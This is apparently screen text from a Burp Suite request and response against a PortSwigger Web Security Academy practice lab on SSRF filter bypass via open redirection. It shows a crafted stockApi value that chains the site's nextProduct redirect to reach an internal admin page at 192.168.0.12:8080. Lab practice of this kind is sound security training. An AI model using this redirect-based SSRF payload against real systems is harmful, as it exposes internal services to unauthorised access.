 checkstock × next × +
Send Cancel < >
Target: https://0a4600a7041711a180f71cbf005c00fe.web-security-academy.net HTTP/2
Request
Pretty Raw Hex \n
1 POST /product/stock HTTP/2
2 Host:
0a4600a7041711a180f71cbf005c00fe.web-secu
rity-academy.net
3 Cookie: session=
wb5O3axUaxsKyPaioIeQWngqoZRixO56
4 User-Agent: Mozilla/5.0 (X11; Linux
x86_64; rv:109.0) Gecko/20100101
Firefox/115.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0a4600a7041711a180f71cbf005c00fe.
web-security-academy.net/product?productI
d=2
9 Content-Type:
application/x-www-form-urlencoded
10 Content-Length: 96
11 Origin:
https://0a4600a7041711a180f71cbf005c00fe.
web-security-academy.net
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Te: trailers
16
17 stockApi=
/product/nextProduct%3fcurrentProductId%3
d7%26path%3dhttp%3a//192.168.0.12%3a8080/
admin
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 Cache-Control: no-cache
4 X-Frame-Options: SAMEORIGIN
5 Content-Length: 3177
6
7 <!DOCTYPE html>
8 <html>
9 <head>
10 <link href=
/resources/labheader/css/academyLabHe
ader.css rel=stylesheet>
11 <link href=/resources/css/labs.css
rel=stylesheet>
12 <title>
SSRF with filter bypass via open
redirection vulnerability
</title>
13 </head>
14 <body>
15 <script src="
/resources/labheader/js/labHeader.js"
>
</script>
16 <div id="academyLabHeader">
17 <section class='academyLabBanner'>
18 <div class=container>
19 <div class=logo>
</div>
20 <div class=title-container>
21 <h2>
SSRF with filter bypass via
open redirection
vulnerability
</h2>
22 <a class=link-back href='
https://portswigger.net/web-s
ecurity/ssrf/lab-ssrf-filter-
bypass-via-open-redirection'>
23
Back&nbsp;to&nbsp;lab&nbsp;
description&nbsp;
24 <svg version=1.1 id=Layer_1
xmlns='
Search 0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 1
Request cookies 1
Request headers 17
Response headers 4
Inspector
Notes
Done
3,310 bytes | 205 millis